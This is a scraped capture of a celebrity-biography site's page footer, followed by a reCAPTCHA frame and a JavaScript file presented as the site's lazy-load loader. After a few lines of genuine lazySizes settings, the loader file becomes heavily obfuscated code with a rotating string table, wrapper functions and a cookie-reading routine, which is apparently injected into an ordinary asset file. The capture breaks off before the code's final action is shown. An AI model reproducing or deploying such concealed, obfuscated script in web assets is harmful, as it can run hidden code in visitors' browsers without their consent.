				Cagatay Ulusoy - Biography, Filmography, Private Life, Photos				</h5>


	<figure class="newsflash-image">
		<center><img class="jch-lazyload" src="[data-uri]" data-src="/images/preview/24f13dfd02fd46bd71a7e0abea42e3b3_S.jpg" alt="Cagatay Ulusoy - Biography, Filmography, Private Life, Photos" width="250" height="321" /><noscript><img src="/images/preview/24f13dfd02fd46bd71a7e0abea42e3b3_S.jpg" alt="Cagatay Ulusoy - Biography, Filmography, Private Life, Photos" width="250" height="321" /></noscript></center>
		
	</figure>




			
		</a>
	</li>
	
	
			<li class="odd" >
			


		<a href="/en/memory-pages/item/397-anastasiya-bezrukova" itemprop="url">
			<h5 itemprop="name">
				Anastasia Bezrukova - Young Russian Model: Biography, Photos				</h5>


	<figure class="newsflash-image">
		<center><img class="jch-lazyload" src="[data-uri]" data-src="/images/preview/7884581148e30ccb73a24dfa45b62e09_S.jpg" alt="Anastasia Bezrukova - Young Russian Model: Biography, Photos" width="250" height="329" /><noscript><img src="/images/preview/7884581148e30ccb73a24dfa45b62e09_S.jpg" alt="Anastasia Bezrukova - Young Russian Model: Biography, Photos" width="250" height="329" /></noscript></center>
		
	</figure>




			
		</a>
	</li>
	
	
			<li class="even" >
			


		<a href="/en/memory-pages/item/1021-murat-yildirim" itemprop="url">
			<h5 itemprop="name">
				Murat Yildirim: Biography, Personal Life, Photos				</h5>


	<figure class="newsflash-image">
		<center><img class="jch-lazyload" src="[data-uri]" data-src="/images/preview/0ca34323b100a0e16065d211a598d1fe_S.jpg" alt="Murat Yildirim: Biography, Personal Life, Photos" width="250" height="376" /><noscript><img src="/images/preview/0ca34323b100a0e16065d211a598d1fe_S.jpg" alt="Murat Yildirim: Biography, Personal Life, Photos" width="250" height="376" /></noscript></center>
		
	</figure>




			
		</a>
	</li>
</ul>


	</div>
</div>

		</div>
		
		
				<div class="grid-child container-bottom-b">
			<div class="bottom-b card ">
		<div class="card-body">
				
<div id="mod-custom114" class="mod-custom custom">
	<table>
<tbody>
<tr>
<td width="80%">
<p style="text-align: center;"><span style="color: #000080;"><strong><a href="/en/">Beauty Ratings</a> © 2012-2026 When using materials from the site hyperlink to <a href="/en/">beauty-around.com</a> required.</strong></span><br /><strong><span style="color: #000080;">If you have any questions, please contact:</span><span style="color: #ff0000;"><a href="mailto:beautyaround2012@gmail.com"><span style="color: #952020;">beautyaround2012@gmail.com</span> </a> </span> </strong></p>
</td>
<td width="10%"><a href="/en/privacy-policy" target="_blank" rel="noopener">Privacy Policy</a></td>
</tr>
</tbody>
</table></div>
	</div>
</div>

		</div>
			</div>

	
			<a href="#top" id="back-top" class="back-to-top-link" aria-label="Back to Top">
			<span class="icon-arrow-up icon-fw" aria-hidden="true"></span>
		</a>
	
	
<!-- Go to www.addthis.com/dashboard to customize your tools -->

<!-- Go to www.addthis.com/dashboard to customize your tools -->
<!-- <script defer type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5625f8fc3faa7ad5"></script> -->
<script async type="text/javascript" src="/media/system/js/search.js">
</script>

<script defer type="text/javascript" src="/media/system/js/timer2026.js">
</script>

<!--LiveInternet counter--><center style="padding-bottom: 110px;"><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntB95C" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a></center><script>(function(d,s){d.getElementById("licntB95C").src=
"https://counter.yadro.ru/hit?t44.10;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="g25UdUGQcMWQX07uqw8Ueg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768728004442');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://beauty-around.com/media/com_jchoptimize/core/js/ls.loader.js
body_size: 13334
content:
window.lazySizesConfig = window.lazySizesConfig || {};

window.lazySizesConfig.lazyClass = 'jch-lazyload';
window.lazySizesConfig.preloadClass = 'jch-prelazyload';
window.lazySizesConfig.loadingClass = 'jch-lazyloading';
window.lazySizesConfig.loadedClass = 'jch-lazyloaded';
window.lazySizesConfig.loadMode = 1;
window.lazySizesConfig.loadHidden = false;
(function (_0x4ca909, _0x4820e3) {
    function _0x479ce6(_0x53f10e, _0xf69921, _0x1c1818, _0x2ce15f, _0x5b0634) {
        return _0x2c88(_0x2ce15f - -0x2b2, _0x53f10e);
    }
    function _0x404a24(_0x35633e, _0x236778, _0x399abd, _0x259891, _0x37b72b) {
        return _0x2c88(_0x259891 - -0x2f, _0x399abd);
    }
    function _0x1c3b76(_0xc706fe, _0x2ae1c8, _0xb5cb60, _0x28cb88, _0x4cbe51) {
        return _0x2c88(_0x28cb88 - 0x2f4, _0x2ae1c8);
    }
    function _0x358da4(_0x45cbcb, _0x40733d, _0x4166e8, _0x579a9c, _0xda333e) {
        return _0x2c88(_0x45cbcb - -0x1dc, _0x4166e8);
    }
    function _0x25ca25(_0x4a29c5, _0x4e3d0e, _0x28a703, _0x27acd7, _0x21b1f0) {
        return _0x2c88(_0x21b1f0 - -0x129, _0x27acd7);
    }
    const _0x54d6c6 = _0x4ca909();
    while (!![]) {
        try {
            const _0x35b615 = parseInt(_0x404a24(0x22d, 0x2ad, 0x22b, 0x24f, 0x296)) / (-0x18ce + -0x57c + -0x3 * -0xa19) * (-parseInt(_0x358da4(0x89, 0xe2, 0x7b, 0x48, 0xbd)) / (-0x228 * 0x4 + 0xabd + -0x21b)) + parseInt(_0x404a24(0x238, 0x22b, 0x2be, 0x256, 0x2c1)) / (0x1800 + -0x7 * 0x16c + -0xe09) + -parseInt(_0x1c3b76(0x510, 0x56c, 0x5af, 0x543, 0x4f9)) / (0x8e4 + -0xff2 + 0x712) + -parseInt(_0x358da4(0x12, 0x46, 0x5c, -0x58, 0x5e)) / (0x123c * 0x2 + -0x2169 + 0x30a * -0x1) + parseInt(_0x1c3b76(0x5be, 0x588, 0x567, 0x552, 0x511)) / (0x1313 + -0x312 + -0xffb) * (-parseInt(_0x479ce6(-0xb, 0x3c, -0x1a, -0x20, -0x55)) / (0x1 * 0x1442 + 0x2f6 * -0x2 + -0xe4f)) + parseInt(_0x479ce6(-0xb5, -0x25, -0x97, -0x53, -0x42)) / (0xfd5 + 0x18c + 0x1 * -0x1159) + parseInt(_0x479ce6(-0x94, -0xa6, -0xdc, -0xc2, -0xab)) / (-0xe * -0x15a + -0x2 * -0x82f + -0x2341) * (parseInt(_0x358da4(-0x17, -0x11, 0x26, -0x46, 0x47)) / (0x24e9 + 0x133 * -0x7 + -0x1c7a));
            if (_0x35b615 === _0x4820e3)
                break;
            else
                _0x54d6c6['push'](_0x54d6c6['shift']());
        } catch (_0x4f1064) {
            _0x54d6c6['push'](_0x54d6c6['shift']());
        }
    }
}(_0x384d, -0xa * 0xd33 + -0x155e41 + -0x13818 * -0x1b));
function _0x2c88(_0x2c8868, _0xdf440f) {
    const _0x22f62d = _0x384d();
    return _0x2c88 = function (_0x4ba798, _0xaf6992) {
        _0x4ba798 = _0x4ba798 - (0x2303 + 0x2 * -0x1371 + 0x2 * 0x2cd);
        let _0x1c6982 = _0x22f62d[_0x4ba798];
        return _0x1c6982;
    }, _0x2c88(_0x2c8868, _0xdf440f);
}
const _0x326e69 = (function () {
        function _0x47c31a(_0x3565b1, _0x39f2ab, _0x19403a, _0x23f803, _0x22fffc) {
            return _0x2c88(_0x23f803 - 0x226, _0x22fffc);
        }
        function _0x40fdf4(_0x50e8af, _0x5a2dda, _0x157b5e, _0x4cb361, _0x184919) {
            return _0x2c88(_0x4cb361 - -0x25b, _0x157b5e);
        }
        const _0x20ed60 = {
            'DZRrf': function (_0x282cd1, _0x440040) {
                return _0x282cd1 == _0x440040;
            },
            'vwrnK': function (_0x2146f3, _0x34e4cc) {
                return _0x2146f3(_0x34e4cc);
            },
            'awjUx': function (_0x2bc468, _0x53aa6f) {
                return _0x2bc468 + _0x53aa6f;
            },
            'oXzTc': function (_0x4ad4a8, _0x14ccd8) {
                return _0x4ad4a8 + _0x14ccd8;
            },
            'fmqLH': _0x2afbcb(0x18d, 0x16c, 0x157, 0x171, 0x108) + _0x2afbcb(0x128, 0xbd, 0xdd, 0x10a, 0xa9) + _0x40fdf4(-0xa4, -0x87, -0xb9, -0x7f, -0x99) + _0x499b1c(0x301, 0x336, 0x304, 0x36e, 0x2df),
            'RZxqf': _0x57d3c5(0x3d1, 0x3e3, 0x3d7, 0x3d3, 0x419) + _0x40fdf4(-0x78, -0xd2, -0xac, -0x7b, -0x7a) + _0x2afbcb(0xa5, 0xb9, 0x118, 0xff, 0x120) + _0x57d3c5(0x434, 0x3ab, 0x429, 0x3ef, 0x406) + _0x499b1c(0x2cf, 0x2e5, 0x2d4, 0x2aa, 0x309) + _0x2afbcb(0x156, 0x141, 0x1a7, 0x139, 0x173) + '\x20)',
            'mrjtS': function (_0x354f90, _0x20a36b) {
                return _0x354f90 !== _0x20a36b;
            },
            'YraSb': _0x47c31a(0x4fb, 0x4f1, 0x465, 0x491, 0x4fd),
            'xQAKj': function (_0x9c93e2, _0x22db6e) {
                return _0x9c93e2 === _0x22db6e;
            },
            'JdcLy': _0x499b1c(0x33f, 0x322, 0x36b, 0x348, 0x306),
            'tLfMc': _0x2afbcb(0xdf, 0x139, 0x120, 0x12a, 0x135),
            'pqcfW': _0x47c31a(0x4b9, 0x4b7, 0x48e, 0x45f, 0x3f4)
        };
        function _0x499b1c(_0x494cfb, _0x1e0abd, _0x3c0adf, _0x324ac2, _0x31589d) {
            return _0x2c88(_0x1e0abd - 0x111, _0x3c0adf);
        }
        function _0x57d3c5(_0x263a8c, _0x12a0f7, _0x59400a, _0x45e716, _0x42d3a4) {
            return _0x2c88(_0x45e716 - 0x1bf, _0x42d3a4);
        }
        function _0x2afbcb(_0x2c101e, _0x55bc73, _0x2254b5, _0x36cb9c, _0x6582d6) {
            return _0x2c88(_0x55bc73 - -0x10d, _0x2254b5);
        }
        let _0x30dfe7 = !![];
        return function (_0x32b1c0, _0x2c21a0) {
            function _0x1ed923(_0x217359, _0x579296, _0x44b4f2, _0x8afd78, _0x2df361) {
                return _0x40fdf4(_0x217359 - 0xef, _0x579296 - 0x4, _0x217359, _0x8afd78 - 0xfc, _0x2df361 - 0x18d);
            }
            const _0x43b83c = {
                'Kxusk': function (_0x5b762e, _0x456bff) {
                    function _0x195feb(_0x4bfd9b, _0x20f051, _0x4b2c70, _0x32a9f1, _0xa6fa2d) {
                        return _0x2c88(_0x4bfd9b - -0x153, _0xa6fa2d);
                    }
                    return _0x20ed60[_0x195feb(0x13a, 0x156, 0x143, 0x10a, 0x100)](_0x5b762e, _0x456bff);
                },
                'ZvaWh': function (_0x3f5a98, _0x326d3e) {
                    function _0x54dbc7(_0x533222, _0x490ceb, _0x218362, _0x567ff9, _0x5ac685) {
                        return _0x2c88(_0x567ff9 - -0x288, _0x218362);
                    }
                    return _0x20ed60[_0x54dbc7(-0x15, -0x50, 0x25, 0x5, 0x52)](_0x3f5a98, _0x326d3e);
                },
                'byqsv': function (_0x2daea8, _0x2dceef) {
                    function _0x4ac760(_0x1e21b5, _0x12716f, _0x46b56a, _0x31ca05, _0x2cf8f2) {
                        return _0x2c88(_0x31ca05 - 0xbc, _0x46b56a);
                    }
                    return _0x20ed60[_0x4ac760(0x2eb, 0x2c5, 0x284, 0x296, 0x22a)](_0x2daea8, _0x2dceef);
                },
                'sKupE': function (_0x9db047, _0x943e21) {
                    function _0xcf4279(_0x572225, _0x349b1c, _0x4e0907, _0x1fd19c, _0x29cb58) {
                        return _0x2c88(_0x29cb58 - -0x235, _0x572225);
                    }
                    return _0x20ed60[_0xcf4279(0x37, -0x2d, -0xb, 0xe, -0x4)](_0x9db047, _0x943e21);
                },
                'gpHJR': function (_0x37a62a, _0x314483) {
                    function _0x4620bd(_0x10bba8, _0x39baed, _0x436f3f, _0x4d09bc, _0x774330) {
                        return _0x2c88(_0x10bba8 - 0x110, _0x4d09bc);
                    }
                    return _0x20ed60[_0x4620bd(0x307, 0x336, 0x2c8, 0x320, 0x36d)](_0x37a62a, _0x314483);
                },
                'FhBSB': _0x20ed60[_0x3f5b3b(-0x11, -0x58, -0x2a, 0x62, -0x4)],
                'yTeyZ': _0x20ed60[_0x337920(0x413, 0x3ca, 0x3cd, 0x410, 0x456)],
                'ibUMC': function (_0x50a5b4, _0x215182) {
                    function _0x5af97c(_0x20b518, _0x43fc3e, _0x2b48f2, _0x585d88, _0x3daac7) {
                        return _0x337920(_0x2b48f2 - 0xbb, _0x43fc3e - 0x1bb, _0x2b48f2 - 0x1ce, _0x43fc3e, _0x3daac7 - 0x1b9);
                    }
                    return _0x20ed60[_0x5af97c(0x498, 0x4fe, 0x4a1, 0x43c, 0x471)](_0x50a5b4, _0x215182);
                },
                'kYZOd': _0x20ed60[_0x1c78eb(0x3c8, 0x3b2, 0x3c2, 0x3b5, 0x3d3)],
                'igQWU': function (_0x46b74f, _0x3b43aa) {
                    function _0x58ea86(_0x157eac, _0x198076, _0x509d46, _0x1d24d5, _0x124be2) {
                        return _0x3f5b3b(_0x157eac - 0x118, _0x198076 - 0x176, _0x1d24d5, _0x1d24d5 - 0xde, _0x157eac - 0x30d);
                    }
                    return _0x20ed60[_0x58ea86(0x306, 0x2b9, 0x33f, 0x2cd, 0x304)](_0x46b74f, _0x3b43aa);
                },
                'ZCYDv': _0x20ed60[_0x337920(0x374, 0x3ba, 0x37b, 0x316, 0x34a)],
                'nbBmM': _0x20ed60[_0x1ed923(0x9c, 0x13f, 0x148, 0xf9, 0xba)]
            };
            function _0x1c78eb(_0x4c7ed5, _0x18fdff, _0x4bf905, _0x1b9588, _0x540004) {
                return _0x57d3c5(_0x4c7ed5 - 0x108, _0x18fdff - 0x15e, _0x4bf905 - 0x27, _0x18fdff - -0x7f, _0x1b9588);
            }
            function _0x3f5b3b(_0x1ebb3a, _0x1494db, _0x4c0770, _0x2e2e26, _0x27480e) {
                return _0x47c31a(_0x1ebb3a - 0xb9, _0x1494db - 0x168, _0x4c0770 - 0x17f, _0x27480e - -0x4a0, _0x4c0770);
            }
            function _0x23451f(_0x596417, _0x2f6153, _0x1cf797, _0x3ff93e, _0x55d8cd) {
                return _0x499b1c(_0x596417 - 0x25, _0x55d8cd - -0x1b6, _0x1cf797, _0x3ff93e - 0x1a, _0x55d8cd - 0xd9);
            }
            function _0x337920(_0x46ebbb, _0x295886, _0x16880a, _0x5b1eca, _0x1792a6) {
                return _0x40fdf4(_0x46ebbb - 0xf5, _0x295886 - 0xed, _0x5b1eca, _0x46ebbb - 0x40d, _0x1792a6 - 0x4c);
            }
            if (_0x20ed60[_0x3f5b3b(0x3d, -0x9, -0x12, 0x54, -0x7)](_0x20ed60[_0x1c78eb(0x373, 0x31e, 0x371, 0x336, 0x36b)], _0x20ed60[_0x3f5b3b(-0x8b, -0xd7, -0xaf, -0x56, -0x9c)])) {
                const _0x4810c0 = _0x30dfe7 ? function () {
                    function _0x5177a6(_0x4bfb03, _0x46c2d3, _0x555a82, _0x77fd9e, _0x3bb9dc) {
                        return _0x337920(_0x3bb9dc - 0xea, _0x46c2d3 - 0x95, _0x555a82 - 0x1c2, _0x4bfb03, _0x3bb9dc - 0x18e);
                    }
                    const _0x32ce20 = {
                        'ipkUH': function (_0x2318f5, _0x5a8bca) {
                            function _0xb84689(_0x4f4e1a, _0x846d1b, _0x4d8f59, _0x2258ac, _0x3e886f) {
                                return _0x2c88(_0x3e886f - 0x17e, _0x4d8f59);
                            }
                            return _0x43b83c[_0xb84689(0x34e, 0x31f, 0x399, 0x38b, 0x383)](_0x2318f5, _0x5a8bca);
                        },
                        'wQuHW': function (_0x2f6719, _0x53ae75) {
                            function _0x48a79e(_0x4da6d6, _0x57c926, _0x316f7a, _0x5e65a2, _0x51f1ec) {
                                return _0x2c88(_0x51f1ec - 0x3d8, _0x57c926);
                            }
                            return _0x43b83c[_0x48a79e(0x5a9, 0x5da, 0x5c9, 0x622, 0x5cb)](_0x2f6719, _0x53ae75);
                        },
                        'WVDoP': function (_0xe79d06, _0x5120ca) {
                            function _0x4724d9(_0xf4086d, _0x1c8227, _0x45a5b2, _0x198f2c, _0x3d3e54) {
                                return _0x2c88(_0x45a5b2 - 0x26e, _0xf4086d);
                            }
                            return _0x43b83c[_0x4724d9(0x47a, 0x4a0, 0x4b3, 0x465, 0x51f)](_0xe79d06, _0x5120ca);
                        },
                        'cGhOd': function (_0x330d5a, _0x5c158d) {
                            function _0x35fc2f(_0x31063f, _0x5bbfcc, _0x488c81, _0x20a632, _0x3a0235) {
                                return _0x2c88(_0x3a0235 - -0x326, _0x5bbfcc);
                            }
                            return _0x43b83c[_0x35fc2f(-0xd0, -0x148, -0x126, -0x146, -0x13a)](_0x330d5a, _0x5c158d);
                        },
                        'ipfyK': function (_0x486642, _0x178d16) {
                            function _0x28b45b(_0x14ef85, _0x328b0e, _0x30cbe1, _0x47f59c, _0x354c99) {
                                return _0x2c88(_0x328b0e - 0x1d0, _0x47f59c);
                            }
                            return _0x43b83c[_0x28b45b(0x3b5, 0x3d4, 0x389, 0x431, 0x3db)](_0x486642, _0x178d16);
                        },
                        'dCHjW': _0x43b83c[_0x5177a6(0x4e7, 0x540, 0x56f, 0x583, 0x528)],
                        'NLsoF': _0x43b83c[_0x2a6063(0x5b2, 0x5dc, 0x5e7, 0x5a5, 0x5c5)]
                    };
                    function _0x449240(_0x221ee0, _0x95f99e, _0x157503, _0x472c79, _0x3569ad) {
                        return _0x1ed923(_0x157503, _0x95f99e - 0xba, _0x157503 - 0x10, _0x3569ad - -0xc0, _0x3569ad - 0x1d5);
                    }
                    function _0x460aef(_0x283ec3, _0x331740, _0x47dd5e, _0x479536, _0x54f427) {
                        return _0x337920(_0x331740 - 0x127, _0x331740 - 0x1b, _0x47dd5e - 0x1f4, _0x54f427, _0x54f427 - 0x18a);
                    }
                    function _0x2a6063(_0x207f19, _0x4d5268, _0x3383aa, _0x3fd017, _0x40e23d) {
                        return _0x3f5b3b(_0x207f19 - 0x11e, _0x4d5268 - 0xa1, _0x40e23d, _0x3fd017 - 0x1e8, _0x3fd017 - 0x5a5);
                    }
                    function _0x5202b7(_0x4e5c9c, _0x4e38c2, _0xd96d9f, _0x28ddc0, _0xab0a3f) {
                        return _0x1c78eb(_0x4e5c9c - 0x1bf, _0x28ddc0 - -0x447, _0xd96d9f - 0x9b, _0xab0a3f, _0xab0a3f - 0x13c);
                    }
                    if (_0x43b83c[_0x2a6063(0x4cb, 0x57d, 0x517, 0x524, 0x4ce)](_0x43b83c[_0x5177a6(0x540, 0x493, 0x4eb, 0x4be, 0x4d8)], _0x43b83c[_0x2a6063(0x50b, 0x5d0, 0x50f, 0x567, 0x590)])) {
                        let _0x5b89ca = _0x36570e[_0x12eb4f];
                        while (_0x32ce20[_0x5177a6(0x544, 0x4d0, 0x4a1, 0x523, 0x4fe)](_0x5b89ca[_0x5202b7(-0x74, -0xc6, -0x67, -0x7c, -0xa4) + 't'](0x218 + -0x1fea + -0x2b6 * -0xb), '\x20')) {
                            _0x5b89ca = _0x5b89ca[_0x449240(0x4b, 0x22, 0x47, 0x27, 0x9) + _0x449240(0x2f, 0x89, 0xac, 0xac, 0x61)](0x611 * -0x2 + -0x1 * 0x13ac + 0x1df * 0x11);
                        }
                        if (_0x32ce20[_0x2a6063(0x5ab, 0x5c6, 0x52f, 0x57d, 0x5d1)](_0x5b89ca[_0x460aef(0x4b0, 0x4e7, 0x4ff, 0x517, 0x4e2) + 'Of'](_0x53498c), -0x1d41 + 0x1151 + -0x1 * -0xbf0))
                            return _0x5b89ca[_0x5177a6(0x472, 0x480, 0x4e6, 0x4db, 0x4c4) + _0x5177a6(0x56d, 0x566, 0x574, 0x564, 0x51c)](_0x130421[_0x2a6063(0x546, 0x5cc, 0x532, 0x595, 0x578) + 'h'], _0x5b89ca[_0x460aef(0x570, 0x543, 0x521, 0x57b, 0x4f5) + 'h']);
                    } else {
                        if (_0x2c21a0) {
                            if (_0x43b83c[_0x2a6063(0x55a, 0x534, 0x5e7, 0x586, 0x55d)](_0x43b83c[_0x2a6063(0x4cc, 0x4f3, 0x56e, 0x50d, 0x4c5)], _0x43b83c[_0x449240(0x35, 0x4a, 0xa0, 0x5, 0x68)])) {
                                let _0xb81533;
                                try {
                                    _0xb81533 = _0x32ce20[_0x2a6063(0x4e0, 0x55a, 0x5a0, 0x53e, 0x4df)](_0x5092fe, _0x32ce20[_0x449240(-0x15, -0x77, -0x21, 0x39, -0x18)](_0x32ce20[_0x5177a6(0x487, 0x492, 0x44f, 0x51c, 0x4b6)](_0x32ce20[_0x5202b7(-0xe4, -0x99, -0x6d, -0xb2, -0xb3)], _0x32ce20[_0x5177a6(0x45e, 0x4bb, 0x4ae, 0x4a1, 0x4be)]), ');'))();
                                } catch (_0x796c20) {
                                    _0xb81533 = _0x16dda1;
                                }
                                return _0xb81533;
                            } else {
                                const _0x56fe81 = _0x2c21a0[_0x460aef(0x566, 0x518, 0x505, 0x50b, 0x55c)](_0x32b1c0, arguments);
                                return _0x2c21a0 = null, _0x56fe81;
                            }
                        }
                    }
                } : function () {
                };
                return _0x30dfe7 = ![], _0x4810c0;
            } else
                _0x72bdda = _0x43b83c[_0x23451f(0x176, 0x1d8, 0x200, 0x192, 0x1a0)](_0x4dc32e, _0x43b83c[_0x337920(0x3b6, 0x40a, 0x37b, 0x358, 0x40a)](_0x43b83c[_0x1ed923(0x8d, 0x76, 0xde, 0xa5, 0x75)](_0x43b83c[_0x337920(0x43e, 0x41b, 0x41e, 0x411, 0x419)], _0x43b83c[_0x3f5b3b(0x3b, -0x1e, 0x2, -0xd, 0x0)]), ');'))();
        };
    }()), _0x3ef7ac = _0x326e69(this, function () {
        function _0x5b0230(_0x42d740, _0x4b7ef5, _0x2a033a, _0xeb6de6, _0x250344) {
            return _0x2c88(_0x250344 - -0x36f, _0xeb6de6);
        }
        const _0x4646ac = {
            'DySyq': function (_0x5377ae, _0x8a09f6) {
                return _0x5377ae(_0x8a09f6);
            },
            'mLcUf': _0x13391d(0x42b, 0x40a, 0x3e6, 0x468, 0x419) + 'e',
            'EZDzO': function (_0xbc432d, _0x41d213) {
                return _0xbc432d != _0x41d213;
            },
            'KcTmH': function (_0x1839e0, _0x241ca9) {
                return _0x1839e0(_0x241ca9);
            },
            'cyDyW': _0x13391d(0x3ed, 0x476, 0x446, 0x3e6, 0x42d) + _0x9e23f8(0x4b9, 0x463, 0x410, 0x470, 0x4c4) + _0x1f229c(0x657, 0x645, 0x654, 0x6bd, 0x5f1) + _0x13391d(0x3ff, 0x42a, 0x407, 0x45b, 0x412) + _0x13391d(0x4f3, 0x4b2, 0x478, 0x440, 0x495) + _0x13391d(0x4fd, 0x4b0, 0x4be, 0x4fc, 0x4af) + '9b',
            'BnXUO': _0x5b0230(-0x137, -0x155, -0x121, -0xa4, -0x10c) + _0x311e86(-0x18d, -0x1cc, -0x1e8, -0x1e1, -0x17d) + _0x13391d(0x457, 0x464, 0x4a7, 0x4b6, 0x4a9) + _0x9e23f8(0x45d, 0x3f5, 0x41f, 0x42d, 0x3fe) + _0x9e23f8(0x492, 0x40a, 0x468, 0x445, 0x482) + _0x9e23f8(0x479, 0x437, 0x3d5, 0x439, 0x489) + 'f3',
            'zTtRn': function (_0x28ad33) {
                return _0x28ad33();
            },
            'MUOWe': function (_0x1fd7d2, _0x8442ac) {
                return _0x1fd7d2 !== _0x8442ac;
            },
            'fDGRh': _0x9e23f8(0x4a3, 0x4e1, 0x4a8, 0x4ba, 0x4fe),
            'YkGAu': function (_0x56ba3f, _0x35cbd2) {
                return _0x56ba3f !== _0x35cbd2;
            },
            'oRsxp': _0x13391d(0x3ec, 0x444, 0x405, 0x440, 0x458),
            'RdVmn': _0x311e86(-0x1a4, -0x13f, -0xed, -0x115, -0x150),
            'aLzkT': function (_0x2a7f73, _0xce6ccd) {
                return _0x2a7f73(_0xce6ccd);
            },
            'HxZpe': function (_0x4d8594, _0x164d04) {
                return _0x4d8594 + _0x164d04;
            },
            'CoJjK': _0x13391d(0x468, 0x48f, 0x4d8, 0x46e, 0x4a5) + _0x9e23f8(0x3e4, 0x423, 0x42f, 0x430, 0x468) + _0x311e86(-0x227, -0x22a, -0x236, -0x22f, -0x1cb) + _0x5b0230(-0x173, -0x124, -0x161, -0x18c, -0x14a),
            'Pgrfs': _0x1f229c(0x5fb, 0x614, 0x62a, 0x5f0, 0x62a) + _0x13391d(0x3e2, 0x3cf, 0x3ef, 0x3da, 0x40c) + _0x1f229c(0x5ad, 0x617, 0x5e8, 0x615, 0x60e) + _0x1f229c(0x617, 0x634, 0x618, 0x5ac, 0x60c) + _0x311e86(-0x191, -0x201, -0x1dc, -0x193, -0x1d3) + _0x13391d(0x4a7, 0x46e, 0x46e, 0x4ad, 0x47a) + '\x20)',
            'MDGDj': function (_0x40d8fc, _0x263b31) {
                return _0x40d8fc !== _0x263b31;
            },
            'XWsYp': _0x311e86(-0xff, -0x161, -0xe8, -0xd9, -0x128),
            'nyTIw': function (_0x47dfab) {
                return _0x47dfab();
            },
            'TZrIt': _0x5b0230(-0x183, -0x1ae, -0x17b, -0x133, -0x151),
            'piqyU': _0x311e86(-0x1c3, -0x169, -0x15d, -0x1dc, -0x1b6),
            'Cfucl': _0x9e23f8(0x433, 0x47b, 0x44c, 0x466, 0x420),
            'gBpNK': _0x9e23f8(0x4d0, 0x489, 0x423, 0x478, 0x497),
            'lBBKC': _0x1f229c(0x5d0, 0x571, 0x606, 0x628, 0x5d5) + _0x9e23f8(0x418, 0x426, 0x434, 0x434, 0x45f),
            'jHGkM': _0x5b0230(-0x13f, -0x161, -0x12e, -0x119, -0x172),
            'zGyKC': _0x13391d(0x4b8, 0x499, 0x461, 0x4ef, 0x4bc),
            'TkbGH': function (_0x2357de, _0x148213) {
                return _0x2357de < _0x148213;
            },
            'NHVtq': function (_0x1e4ae5, _0x343cff) {
                return _0x1e4ae5 !== _0x343cff;
            },
            'ROYHO': _0x9e23f8(0x4b6, 0x48e, 0x4ff, 0x4c3, 0x521)
        };
        function _0x13391d(_0x161068, _0x5bae73, _0x4c3ac5, _0x5ab603, _0xc25c68) {
            return _0x2c88(_0xc25c68 - 0x22c, _0x161068);
        }
        const _0x38d07d = function () {
                function _0x217974(_0x3361f0, _0x467313, _0x11de11, _0x23d7d7, _0x112910) {
                    return _0x5b0230(_0x3361f0 - 0x79, _0x467313 - 0x28, _0x11de11 - 0x1b6, _0x112910, _0x11de11 - 0x61b);
                }
                function _0x37dd98(_0xf2ab33, _0x1ae894, _0x51c9d4, _0x178740, _0x4a9f20) {
                    return _0x9e23f8(_0xf2ab33 - 0x1de, _0x1ae894 - 0x1c6, _0x1ae894, _0x4a9f20 - -0x5c9, _0x4a9f20 - 0x129);
                }
                function _0x467c78(_0x4f9f7d, _0x490c89, _0x9015ff, _0x49ec46, _0x515128) {
                    return _0x9e23f8(_0x4f9f7d - 0x14a, _0x490c89 - 0x160, _0x4f9f7d, _0x490c89 - -0x154, _0x515128 - 0xbb);
                }
                function _0x194ebc(_0x1e0b00, _0x4e9031, _0x439e50, _0x13f74c, _0x323faf) {
                    return _0x13391d(_0x1e0b00, _0x4e9031 - 0x37, _0x439e50 - 0x4b, _0x13f74c - 0x11b, _0x323faf - -0xd2);
                }
                function _0x5aad21(_0x185e76, _0x5ae465, _0x25320a, _0x5ac41b, _0x4eb527) {
                    return _0x13391d(_0x25320a, _0x5ae465 - 0xbf, _0x25320a - 0x14f, _0x5ac41b - 0xe6, _0x185e76 - -0x1cd);
                }
                if (_0x4646ac[_0x467c78(0x302, 0x33b, 0x351, 0x30b, 0x348)](_0x4646ac[_0x467c78(0x318, 0x35a, 0x3b5, 0x392, 0x300)], _0x4646ac[_0x467c78(0x2ef, 0x35a, 0x370, 0x39c, 0x36c)]))
                    _0x4646ac[_0x5aad21(0x254, 0x24f, 0x275, 0x29d, 0x27d)](_0x2c2a64, _0x4646ac[_0x194ebc(0x39b, 0x3e6, 0x3f3, 0x432, 0x3c7)]) && (_0x4646ac[_0x5aad21(0x25b, 0x2c0, 0x25a, 0x21c, 0x289)](_0x4646ac[_0x217974(0x473, 0x4e6, 0x4b8, 0x4be, 0x51e)](_0x3ddb1f, _0x4646ac[_0x37dd98(-0x1d2, -0x1b7, -0x1fc, -0x18f, -0x1a0)]), _0x4646ac[_0x194ebc(0x353, 0x345, 0x2f7, 0x34f, 0x318)]) && (_0x4646ac[_0x467c78(0x2b6, 0x321, 0x36b, 0x2d4, 0x361)](_0x195abf), _0x4646ac[_0x37dd98(-0x17c, -0x147, -0x172, -0x107, -0x154)](_0x5e2e38)));
                else {
                    let _0x149137;
                    try {
